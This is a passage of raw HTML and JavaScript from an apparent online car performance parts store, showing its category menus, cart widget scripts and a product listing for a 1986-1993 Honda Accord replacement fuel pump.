										<span>Holley Boost Control Systems</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_165">
					<a href="/c-165-Cylinder-Heads.html" title="Cylinder Heads">
						<span>Cylinder Heads</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_165 parent_title">
							<a href="/c-165-Cylinder-Heads.html" title="Cylinder Heads">
								<span>Cylinder Heads</span>
							</a>
						</li>
						
															<li class=" ccat_id_52906">
									<a href="/c-52906-Air-Flow-Research-Cylinder-Heads.html" title="Air Flow Research Cylinder Heads">
										<span>Air Flow Research Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1207156">
									<a href="/c-1207156-Edelbrock-Cylinder-Heads.html" title="Edelbrock Cylinder Heads">
										<span>Edelbrock Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1208875">
									<a href="/c-1208875-Frankenstein-Cylinder-Heads.html" title="Frankenstein Cylinder Heads">
										<span>Frankenstein Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_49540">
									<a href="/c-49540-Trick-Flow-Specialties-Cylinder-Heads.html" title="Trick Flow Specialties Cylinder Heads">
										<span>Trick Flow Specialties Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1207131">
									<a href="/c-1207131-ARP-Fasteners.html" title="ARP Fasteners">
										<span>ARP Fasteners</span>
									</a>
																	</li>
												</ul>
									</li>
																		<li class="has-dropdown pcat_id_171">
					<a href="/c-171-Engines.html" title="Engines">
						<span>Engines</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_171 parent_title">
							<a href="/c-171-Engines.html" title="Engines">
								<span>Engines</span>
							</a>
						</li>
						
															<li class=" ccat_id_1208842">
									<a href="/c-1208842-Chevy-Long-Blocks.html" title="Chevy Long Blocks">
										<span>Chevy Long Blocks</span>
									</a>
																	</li>
															<li class=" ccat_id_1207040">
									<a href="/c-1207040-Chevy-Short-Blocks.html" title="Chevy Short Blocks">
										<span>Chevy Short Blocks</span>
									</a>
																	</li>
															<li class=" ccat_id_1207039">
									<a href="/c-1207039-Ford-Short-Blocks.html" title="Ford Short Blocks">
										<span>Ford Short Blocks</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_172">
					<a href="/c-172-Fuel-System.html" title="Fuel System">
						<span>Fuel System</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_172 parent_title">
							<a href="/c-172-Fuel-System.html" title="Fuel System">
								<span>Fuel System</span>
							</a>
						</li>
						
															<li class=" ccat_id_706561">
									<a href="/c-706561-TRE-300-&-340-LPH-Fuel-Pumps.html" title="TRE 300 & 340 LPH Fuel Pumps">
										<span>TRE 300 & 340 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1092690">
									<a href="/c-1092690-TRE-265-LPH-Compact-Fuel-Pumps.html" title="TRE 265 LPH Compact Fuel Pumps">
										<span>TRE 265 LPH Compact Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_177">
									<a href="/c-177-TRE-255-LPH-Fuel-Pumps.html" title="TRE 255 LPH Fuel Pumps">
										<span>TRE 255 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1107312">
									<a href="/c-1107312-TRE-Short/Pico-Fuel-Injectors.html" title="TRE Short/Pico Fuel Injectors">
										<span>TRE Short/Pico Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1090215">
									<a href="/c-1090215-TRE-Bosch-Thin-Body-Style-Fuel-Injectors.html" title="TRE Bosch Thin Body Style Fuel Injectors">
										<span>TRE Bosch Thin Body Style Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_622480">
									<a href="/c-622480-TRE-Bosch-Wide-Body-Style-Injectors.html" title="TRE Bosch Wide Body Style Injectors">
										<span>TRE Bosch Wide Body Style Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_884196">
									<a href="/c-884196-TRE-Denso-/-Honda-Style-Fuel-Injectors.html" title="TRE Denso / Honda Style Fuel Injectors">
										<span>TRE Denso / Honda Style Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_179">
									<a href="/c-179-TRE-OEM-Replacement-Fuel-Pumps.html" title="TRE OEM Replacement Fuel Pumps">
										<span>TRE OEM Replacement Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207310">
									<a href="/c-1207310-A&A-Corvette-Fuel-System-Components.html" title="A&A Corvette Fuel System Components">
										<span>A&A Corvette Fuel System Components</span>
									</a>
																	</li>
															<li class=" ccat_id_303551">
									<a href="/c-303551-Accufab-Fuel-Pressure-Regulators.html" title="Accufab Fuel Pressure Regulators">
										<span>Accufab Fuel Pressure Regulators</span>
									</a>
																	</li>
															<li class=" ccat_id_1208740">
									<a href="/c-1208740-Advanced-Fuel-Dynamics-Flex-Fuel-Systems.html" title="Advanced Fuel Dynamics Flex Fuel Systems">
										<span>Advanced Fuel Dynamics Flex Fuel Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208486">
									<a href="/c-1208486-Aeromotive-Fuel-Systems.html" title="Aeromotive Fuel Systems">
										<span>Aeromotive Fuel Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_306282">
									<a href="/c-306282-Aerospace-Components-Fuel-Pumps.html" title="Aerospace Components Fuel Pumps">
										<span>Aerospace Components Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207311">
									<a href="/c-1207311-Alky-Control-Alcohol-Injection-Systems.html" title="Alky Control Alcohol Injection Systems">
										<span>Alky Control Alcohol Injection Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1207294">
									<a href="/c-1207294-DeatschWerks-Fuel-Injectors-&-Pumps.html" title="DeatschWerks Fuel Injectors & Pumps">
										<span>DeatschWerks Fuel Injectors & Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207825">
									<a href="/c-1207825-FIC-Fuel-Injectors.html" title="FIC Fuel Injectors">
										<span>FIC Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208892">
									<a href="/c-1208892-Fore-Innovation-Fuel-System-Components.html" title="Fore Innovation Fuel System Components">
										<span>Fore Innovation Fuel System Components</span>
									</a>
																	</li>
															<li class=" ccat_id_1207172">
									<a href="/c-1207172-Fuel-Injector-Connector-Clips.html" title="Fuel Injector Connector Clips">
										<span>Fuel Injector Connector Clips</span>
									</a>
																	</li>
															<li class=" ccat_id_986052">
									<a href="/c-986052-Genuine-Bosch/Siemens/ASNU-Injectors.html" title="Genuine Bosch/Siemens/ASNU Injectors">
										<span>Genuine Bosch/Siemens/ASNU Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207283">
									<a href="/c-1207283-Grams-Performance-Injectors.html" title="Grams Performance Injectors">
										<span>Grams Performance Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207231">
									<a href="/c-1207231-Holley-EFI-Injection-Kits.html" title="Holley EFI Injection Kits">
										<span>Holley EFI Injection Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1129892">
									<a href="/c-1129892-Injector-Dynamics-Injectors.html" title="Injector Dynamics Injectors">
										<span>Injector Dynamics Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207244">
									<a href="/c-1207244-Lingenfelter-Fuel-System.html" title="Lingenfelter Fuel System">
										<span>Lingenfelter Fuel System</span>
									</a>
																	</li>
															<li class=" ccat_id_408207">
									<a href="/c-408207-Perrin-Fuel-Rail-Kits.html" title="Perrin Fuel Rail Kits">
										<span>Perrin Fuel Rail Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_62239">
									<a href="/c-62239-RC-Engineering-Fuel-Injectors.html" title="RC Engineering Fuel Injectors">
										<span>RC Engineering Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208091">
									<a href="/c-1208091-Trickflow-Fuel-Systems/Components.html" title="Trickflow Fuel Systems/Components">
										<span>Trickflow Fuel Systems/Components</span>
									</a>
																	</li>
															<li class=" ccat_id_62663">
									<a href="/c-62663-Venom-Performance-Fuel-Injectors.html" title="Venom Performance Fuel Injectors">
										<span>Venom Performance Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_62482">
									<a href="/c-62482-Walbro-255-LPH-Fuel-Pumps.html" title="Walbro 255 LPH Fuel Pumps">
										<span>Walbro 255 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207268">
									<a href="/c-1207268-Weapon-X-Fuel-System.html" title="Weapon-X Fuel System">
										<span>Weapon-X Fuel System</span>
									</a>
																	</li>
												</ul>
									</li>
															<li class="has-dropdown pcat_id_175">
					<a href="/c-175-Interior.html" title="Interior">
						<span>Interior</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_175 parent_title">
							<a href="/c-175-Interior.html" title="Interior">
								<span>Interior</span>
							</a>
						</li>
						
															<li class=" ccat_id_184">
									<a href="/c-184-Corbeau-Seats.html" title="Corbeau Seats">
										<span>Corbeau Seats</span>
									</a>
																	</li>
															<li class=" ccat_id_268878">
									<a href="/c-268878-Corbeau-Seat-Mounting-Brackets.html" title="Corbeau Seat Mounting Brackets">
										<span>Corbeau Seat Mounting Brackets</span>
									</a>
																	</li>
															<li class=" ccat_id_268860">
									<a href="/c-268860-Corbeau-Seat/Harness-Belts-&-Pads.html" title="Corbeau Seat/Harness Belts & Pads">
										<span>Corbeau Seat/Harness Belts & Pads</span>
									</a>
																	</li>
															<li class=" ccat_id_268859">
									<a href="/c-268859-Corbeau-Seat-Accessories.html" title="Corbeau Seat Accessories">
										<span>Corbeau Seat Accessories</span>
									</a>
																	</li>
															<li class=" ccat_id_268861">
									<a href="/c-268861-Corbeau-Seat-Covers-&-Savers.html" title="Corbeau Seat Covers & Savers">
										<span>Corbeau Seat Covers & Savers</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_65876">
					<a href="/c-65876-Superchargers.html" title="Superchargers">
						<span>Superchargers</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_65876 parent_title">
							<a href="/c-65876-Superchargers.html" title="Superchargers">
								<span>Superchargers</span>
							</a>
						</li>
						
															<li class=" ccat_id_1067848">
									<a href="/c-1067848-ATI-/-Procharger-i-1-Superchargers.html" title="ATI / Procharger i-1 Superchargers">
										<span>ATI / Procharger i-1 Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_65877">
									<a href="/c-65877-ATI-/-Procharger-Superchargers.html" title="ATI / Procharger Superchargers">
										<span>ATI / Procharger Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1164702">
									<a href="/c-1164702-Whipple-Superchargers.html" title="Whipple Superchargers">
										<span>Whipple Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207098">
									<a href="/c-1207098-Vortech-Superchargers.html" title="Vortech Superchargers">
										<span>Vortech Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207222">
									<a href="/c-1207222-Paxton-Superchargers.html" title="Paxton Superchargers">
										<span>Paxton Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207110">
									<a href="/c-1207110-Sprintex-Superchargers.html" title="Sprintex Superchargers">
										<span>Sprintex Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1208721">
									<a href="/c-1208721-Harrop-Superchargers.html" title="Harrop Superchargers">
										<span>Harrop Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207192">
									<a href="/c-1207192-Magnuson-Superchargers.html" title="Magnuson Superchargers">
										<span>Magnuson Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207274">
									<a href="/c-1207274-CVF-Racing.html" title="CVF Racing">
										<span>CVF Racing</span>
									</a>
																	</li>
															<li class=" ccat_id_1207259">
									<a href="/c-1207259-Edelbrock-Superchargers.html" title="Edelbrock Superchargers">
										<span>Edelbrock Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1208796">
									<a href="/c-1208796-Griptec-Supercharger-Pulleys.html" title="Griptec Supercharger Pulleys">
										<span>Griptec Supercharger Pulleys</span>
									</a>
																	</li>
															<li class=" ccat_id_1207279">
									<a href="/c-1207279-Kraftwerks-Superchargers.html" title="Kraftwerks Superchargers">
										<span>Kraftwerks Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207261">
									<a href="/c-1207261-RIPP-Superchargers.html" title="RIPP Superchargers">
										<span>RIPP Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207313">
									<a href="/c-1207313-VMP-Performance-SuperChargers.html" title="VMP Performance SuperChargers">
										<span>VMP Performance SuperChargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207306">
									<a href="/c-1207306-Wegner-Automotive-Superchargers.html" title="Wegner Automotive Superchargers">
										<span>Wegner Automotive Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207253">
									<a href="/c-1207253-A&A-Corvette-Superchargers.html" title="A&A Corvette Superchargers">
										<span>A&A Corvette Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207132">
									<a href="/c-1207132-Roush-Superchargers.html" title="Roush Superchargers">
										<span>Roush Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207095">
									<a href="/c-1207095-Kenne-Bell-Superchargers.html" title="Kenne Bell Superchargers">
										<span>Kenne Bell Superchargers</span>
									</a>
																	</li>
												</ul>
									</li>
															<li class="has-dropdown pcat_id_330055">
					<a href="/c-330055-Top-End-Engine-kits-.html" title="Top End Engine kits ">
						<span>Top End Engine kits </span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_330055 parent_title">
							<a href="/c-330055-Top-End-Engine-kits-.html" title="Top End Engine kits ">
								<span>Top End Engine kits </span>
							</a>
						</li>
						
															<li class=" ccat_id_330056">
									<a href="/c-330056-Trickflow-Ford-Top-End-Engine-Kits.html" title="Trickflow Ford Top End Engine Kits">
										<span>Trickflow Ford Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_176">
									<a href="/c-176-Trickflow-Chevy-Top-End-Engine-Kits.html" title="Trickflow Chevy Top End Engine Kits">
										<span>Trickflow Chevy Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1207175">
									<a href="/c-1207175-Trickflow Chrysler-Top-End-Engine-Kits.html" title="Trickflow Chrysler Top End Engine Kits">
										<span>Trickflow Chrysler Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208481">
									<a href="/c-1208481-AFR-Ford-Top-End-Engine-Kits.html" title="AFR Ford Top End Engine Kits">
										<span>AFR Ford Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208482">
									<a href="/c-1208482-AFR-Chevy-Top-End-Engine-Kits.html" title="AFR Chevy Top End Engine Kits">
										<span>AFR Chevy Top End Engine Kits</span>
									</a>
																	</li>
												</ul>
									</li>
																											
                        <li class="has-dropdown about-links">
                            <a href="/p-45-about-us.html" title="About Us">
                                <span>About</span>
                            </a>
                            <ul class="dropdown">
                                		<ul id="fl-links" class="widget_fnd_cat_menu left">
		
	
			<li class="fl-parent has-dropdown">
			<a href="javascript:void(0);" title="About" target="_self">
				<span>About</span>
			</a>
						<ul class="dropdown">
			
							<li class="fl-child">
					<a href="https://treperformance.com/p-45-about-us.html" title="About TREperformance" target="_self">
						<span>About TREperformance</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/contact.html" title="Contact Us" target="_self">
						<span>Contact Us</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/news.html" title="News" target="_self">
						<span>News</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
						<span>Policies</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-3439-project-cars.html" title="Project Cars" target="_self">
						<span>Project Cars</span>
					</a>
									</li>
						</ul>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/news.html" title="News" target="_self">
				<span>News</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/c-1186187-tre-project-rides.html" title="TRE Project Rides" target="_self">
				<span>TRE Project Rides</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/c-1186226-customer-rides.html" title="Customer RIdes" target="_self">
				<span>Customer RIdes</span>
			</a>
					</li>
			<li class="fl-parent has-dropdown">
			<a href="javascript:void(0);" title="Help Center" target="_self">
				<span>Help Center</span>
			</a>
						<ul class="dropdown">
			
							<li class="fl-child">
					<a href="https://treperformance.com/contact.html" title="Contact" target="_self">
						<span>Contact</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
						<span>Policies</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-45-about-us.html" title="About Us" target="_self">
						<span>About Us</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html" title="FAQs" target="_self">
						<span>FAQs</span>
					</a>
									</li>
						</ul>
					</li>
		
		</ul>
	                            </ul>
                        </li>

                        <li class="has-dropdown about-links help-center">
                            <a href="/contact.html" title="Help Center">
                                <span>Help Center</span>
                            </a>
                            <ul class="dropdown">
                                		
	
			<li class="fl-parent">
			<a href="https://treperformance.com/contact.html" title="Contact" target="_self">
				<span>Contact</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
				<span>Policies</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-45-about-us.html" title="About Us" target="_self">
				<span>About Us</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html" title="FAQs" target="_self">
				<span>FAQs</span>
			</a>
					</li>
		
	                            </ul>
                        </li>
                    </ul>
                </section>

                <!-- Mobile Menu Icon -->
                <a href="#" title="dropdown" class="toggle-topbar">
                    <i class="fa fa-bars"></i>
                </a>

            </nav>

            <section class="calls-to-action">
                    <a href="/" class="cta-home" title="Homepage">
                      <span class="cta-home-icon">
                        <i class="fa fa-home"></i>
                      </span>
                    </a>

                <!-- Welcome Guest/Customer Name -->
<p class="widget_login_header_welcome">
    Welcome Guest</p>

<a href="#" data-reveal-id="login-box" class="my-account" title="my account">
    <span class="my-account-icon">
        <i class="fa fa-user"></i>
    </span>
    <span>My Account</span> 
</a>

 
<a href="#" data-reveal-id="help-box" class="need-help" title="Need Help">
    <span class="need-help-icon">
        <i class="fa fa-question-circle"></i>
    </span>
    <span>Need Help?</span>
</a>
            </section>

            <!-- Cart Widget -->
            <script src="/js/handlebars.js" type="text/javascript" language="javascript"></script> 
<script id="cart-widget-template" type="text/x-handlebars-template">
		<a href="/cart.html" class="cart_icon_counter_wrapper" data-reveal-id="cart-content">
		<span class="cart_icon"><i class="fa fa-shopping-cart"></i></span>
		<span class="cart_counter">{{totals.validItemQuantity}}</span>
		{{#if options.showCartText}}<span class="cart_text">{{options.cartText}}</span>{{/if}}
		</a>
		{{#if options.showToggleProducts}}<a href="javascript:void(0)" class="toggle_products" onclick="hideProducts();"></a>{{/if}}
	
	<div id="cart-content" class="reveal-modal">
		<div class="cart-wrap-main">
			<!-- Cart Drop Down-->

			<div class="{{#if items.length}}cart_drop_down_wrapper_{{options.displayItemCount}}_item{{else}}empty_cart_drop_down_wrapper{{/if}} cart_drop_down_wrapper">

				<div class="cart_info_actions_wrapper">
					<div class="items_in_cart"><strong><span class="item_number">{{totals.validItemQuantity}}</span> <span class="items_text">{{#if options.isOne}}item {{else}}items {{/if}} {{options.inCartText}}</span></strong></div>
					<div class="items_subtotal">{{options.subTotalText}}<span class="semi-colon">:</span> <span class="subtotal">{{#if totals.useSaleSubTotal}}{{totals.saleSubTotal}}{{else}}{{totals.priceSubTotal}}{{/if}}</span></div>
					<div class="cart_actions">
						<div class="view_cart_checkout_wrapper">
							<a href="/cart.html" class="view_cart_btn" title="View Cart">{{options.viewCartText}}</a>
							{{#if options.checkoutBtn}}
								<a href="/checkout.html" class="checkout_btn" title="Checkout">{{options.checkoutText}}</a> 
							{{/if}}
						</div>
						<br class="clr_bth" />
						{{#if options.showApplyCoupon}}
						<a href="/cart.html" class="apply_coupon_btn"><span>{{options.applyCouponText}}</span></a>
						{{/if}}
						<a href="{{options.cartContinue}}" class="continue_shopping_btn"><span>{{options.continueShoppingText}}</span></a>
					</div>
				</div>
			
				{{#if items}}
					<div class="cart_items_wrapper cart_w_{{options.displayItemCount}}item">
						{{#each items}}

							<!-- Cannot identify an item that has a sale price and tiered pricing -->
							<!--Calulate Price on Screen-->

							<div id="cart_item_unique_id_{{@index}}" class="cart_item"> 
								<div class="prod_image_price">
									<img src="{{image}}" alt="{{name}}" class="prod_image">
									<span class="prod_price">{{#if sale}}${{sale}}{{else}}${{price}}{{/if}}</span>
								</div>
								<div class="prod_info">
									{{#if sale}}
									<div class="prod_sale">{{../../options.productSaleText}}</div>
									{{/if}}
									<div class="prod_price">{{#if sale}}${{sale}}{{else}}${{price}}{{/if}}</div>
									<div class="prod_title">
										<a href="{{url}}" title="{{name}}">
											{{name}}
										</a>
									</div>
									{{#if options.showOptions}}
									<ul class="prod_option_list">
										{{#each _options}}
											<li><span class="item_label">{{label}}</span><span>:</span><span class="option_text">{{text}}</span></li>
										{{/each}}
									</ul>
									{{/if}}
									{{#if ../options.showShippingRemarks}}
									<div class="prod_shipping_remarks">{{_product.remarks}}</div>
									{{/if}}
									<div class="prod_quantity">Quantity: {{quantity}}</div>
								</div>
							</div>
							{{#if items.length}}
							<div class="more_items"><a href="/cart.html" title="You have more items in your cart!">{{options.seeAllText}}</a></div>
							{{/if}}

						{{/each}}
					</div>
				{{/if}}
				
			</div>
		</div>
		<a class="close-reveal-modal" title="close">x</a>
	</div>
	<!--/End Cart Drop Down Wrapper -->
	<!--/End Cart Widget Wrapper -->
	</script>



	
	<script type="text/javascript">
	var hideProducts = function(){
			//if has class hide_products, remove class, remove cookie
			if ($('.cart_widget_wrapper').hasClass('hide_products')){
				$('.cart_widget_wrapper').removeClass('hide_products');
				WSM.Util.setCookie('hide-products', 0, 0);
			}else{
				//if not hide products, add class, set cookie
				$('.cart_widget_wrapper').addClass('hide_products');
				WSM.Util.setCookie('hide-products', 1, 60);
			};
		};

	$(document).ready(function(obj){
		var cartWidgetOptions = {
			applyCouponText:'Apply Coupon',
			cartContinue:'/catalog.html',
			cartText:'Cart',
			checkoutText:'Checkout',
			continueShoppingText:'Continue Shopping',
			inCartText:'in Cart',
			productSaleText:'Sale',
			seeAllText:'See all items in the cart »',
			showApplyCoupon:false,
			checkoutBtn:true,
			showCartText:false,
			showOptions:true,
			showShippingRemarks:false,
			showToggleProducts:false,
			subTotalText:'subtotal',
			viewCartText:'View Cart'
		};
		jQuery('.cart_widget_wrapper').cartWidgetUpdate(cartWidgetOptions);

		if (WSM.Util.getCookie('hide-products')){
			$('.cart_widget_wrapper').addClass('hide_products');
		};


		WSM.Cart.onUpdate(function(obj) {
			// Run the cart widget jquery method to update the widget
			jQuery('.cart_widget_wrapper').cartWidgetUpdate(cartWidgetOptions);
		});
	});
	// Called every time an item is added to the cart

	// Cart jQuery
	(function($) {
		$.fn.cartWidgetUpdate = function(options) {
			return this.each(function() {
				// get cart object
				var cartObj = $(this);
				
				// clear out cart widget div
				cartObj.empty();
				
				// request new cart data
				WSM.Ajax.request(
					'Cart.Get',
					{
						'type':'cart',
						'limit':4
					},
					function (cart) {
						var qty = 0;
						for (var item in cart.items) {
							qty += cart.items[item].quantity;
						}
						//console.log(cart.items);
						options.isOne = (qty == 1?true:false);
						options.displayItemCount = cart.items.length >= 4 ? 4: cart.items.length;
						cart.options = options;
						var source = $("#cart-widget-template").html();
						var template = Handlebars.compile(source);
						cartObj.html(template(cart));
					}
				);
			});
		}
	})(jQuery);
	</script>
	
	<div class="cart_widget_wrapper ">

	</div>

	<script>
		$(window).load(function(){
			$("#cart-content ").appendTo("body");
		});
	</script>
            <!--  Mobile Search Icon -->
                        <a href="#" class="toggle-nav sui-modal-toggle pl-search-modal-trigger" id="" title="Search"><i class="fa fa-search"></i></a>
       
          <!-- Searchbar -->
          <div class="wsm-hdr__search">
            <!-- PARTSLOGIC SEARCHBAR --> 
              <div id="pl-searchbar-container"></div>
              <script id="pl-script-search-bar">
                window.addEventListener('DOMContentLoaded', function () {
                  window.PartslogicUi.config({
                    API_KEY: 'cd4e94c6-e918-43fb-b39a-caf34ddccdd4',
                  });
                  const searchBarContainer = document.querySelector('#pl-searchbar-container');
                  const SearchBar = window.PartslogicUi.WsmSearchBarWithWrapperModal;
                  function onSubmit(data) {
                    let params = new URLSearchParams();
                    params.set('q', data);
                    window.location.href = `${
                      window.location.origin
                    }/search.html?${params.toString()}&orientation=vertical`;
                  }
                
                  window.ReactDOM.render(
                    window.React.createElement(SearchBar, {
                      onSubmit: onSubmit
                    }),
                    searchBarContainer
                  );
                });
              </script>
          </div>
        </header>
    </div>

                                    <!--Full 12 Column Layout-->
                <section class="row master">
                    <div role="main">
                        <div class="nine columns push-three">
                                                        <!-- Start Mulberry integration -->
<!-- End Mulberry integration -->


<script language="javascript" type="text/javascript">
	jQuery(document).ready(function() {
		// "add to cart to see price" popup
		$('.add-to-cart-price').click(function() {
			var product = this.getAttribute('id');
			window.open(
				'https://treperformance.com?view=product.tocartprice&product='+product,
				'addtocartprice',
				'status=1, toolbar=0, menubar=0, width=400, height=380'
			);
		});

		// a toggle function to switch between the prod list's list and gallery view
		$('a.wsm-prod-switch-view').click(function() {
			// the css class will only contain string "wsm-swap" in gallery view.
			// switch to gallery
			if ($(this).attr('class').search(/wsm-prod-swap/) == '-1') {
				$(this).addClass("wsm-prod-swap");
				$("div.wsm-prod-list").fadeOut("fast", function() {
						$(this).fadeIn("fast").addClass("wsm-prod-gallery-view");
						$(this).removeClass("wsm-cat-list-view");
				});

				// send request to set list display method
				WSM.Ajax.request('product.SetListDisplayMethod', {list_method:'gallery'});
			}
			// switch to list
			else {
				$(this).removeClass("wsm-prod-swap");
				$("div.wsm-prod-list").fadeOut("fast", function() {
						$(this).removeClass("wsm-prod-gallery-view");
						$(this).fadeIn("fast").addClass("wsm-cat-list-view");
				});

				// send request to set list display method
				WSM.Ajax.request('product.SetListDisplayMethod', {list_method:'list'});
			}
		});

		// change the list's sort options.
		// we use JS and not a normal form to avoid funky search engine
		// indexing on the same data that's just reordered.
		$('.change-sorting-options').change(function() {
			document.updateproducts.submit();
		});
	});
</script>	

<!-- Begin Product Information -->
	

<div id="wsm-product-wrapper" class="wsm-product-wrapper-id-677" itemscope itemtype="https://schema.org/Product">

	<div
	id="wsm-prod-images-container"
	class="clearfix"
	style="width:1200px;">
	<!--Brand Image, Rotate Image, Image Thumbs-->

	
	<div id="wsm-prod-rotate-image" style="height:1200px;width:100%;">

					<div id="wsm-prod-rotate">

				
													
									<a
						onClick="jQuery('.colorbox.active:first').length? jQuery('.colorbox.active:first').trigger('click'):$.colorbox({href:jQuery(this).attr('href'), title:jQuery(this).attr('title')});return false;"
						href="https://treperformance.com/images/F143862948.jpg"
						title="TREperformance - Honda Accord OEM Replacement Fuel Pump 1986-1993 - Image 1"
						class="wsm_product_image_zoom">
						<img
							src="https://treperformance.com/images/M143862948.jpg"
							alt="TREperformance - Honda Accord OEM Replacement Fuel Pump 1986-1993 - Image 1"
							itemprop="image" />
					</a>

				
			</div>
			</div>

	
		
			<div class="wsm-prod-head-images wsm-prod-head-zoom-images"><span></span>Click on image to zoom</div>

		
	</div>

<!--/Images Container-->
		<div id="wsm-prod-info-container" class="clearfix" style="margin-left:1210px;">
	<!--Title, Rating, Shipping, Availbility, Primary Description, Pricing-->
		<div id="wsm-prod-info">
			<h1 itemprop="name" class="wsm-prod-title">
						Honda Accord OEM Replacement Fuel Pump 1986-1993
			</h1>
									<!-- Begin Product Rating -->
			<div class="wsm-prod-rating">
								
							</div>

			<!-- /Product Rating -->
			
			<div itemprop="itemcondition" style="display:none" class="hidden">New</div>

							<div class="wsm_product_info_itemid wsm-prod-stock-id wsm-prod-dealer-id"><label>SKU: </label><span class="wsm-prod-sku" itemprop="sku">TRE-501</span></div>
			
			<div class="wsm-prod-summary">
									
					This brand new TRE-501 OEM Replacement fuel pump is a direct fit replacement in the stock fuel pump housing (some minor modifications may be needed on the plastic housing or wiring). It flows very similar to the stock pump for your vehicle, usually about 100 liters per hour at 12v and 43psi.<br><br>

You will receive one TRE-501 in-tank fuel pump and kit, exactly as pictured, which will fit every model, engine, type or style for every vehicle listed:<br><br>

1986-1993 Honda Accord
							</div>
						<div class="wsm-prod-availibilty">
				<!--Availability-->
																										<!--Begin Shipping Remarks-->
												
					<!--/Shipping Remarks-->
							</div>

			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>

									<span itemprop="price">49.99</span>
				
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
			
														<!-- Begin Product Pricing - we may need to work on this some more - may need to revisit group pricing - 10/5/2010 - Ryan Janis-->
					<div class="wsm-cat-pricebox wsm-prod-pricebox wsm-cat-mbtm">

												
													<div class="wsm-cat-price-was wsm-cat-mbtm">
								<span class="wsm-cat-label">Was:</span>
								<span class="wsm-cat-price-was-value wsmjs-product-price">$79.99</span>
							</div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm">
								<span class="wsm-cat-label">Sale:</span>
								<span class="wsm-cat-price-sale-value wsm-interface-color-alert wsmjs-product-sale">$49.99</span>
							</div>
															<!--Show Save Figures-->
								
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm">
									<span class="wsm-cat-label">Save:</span>
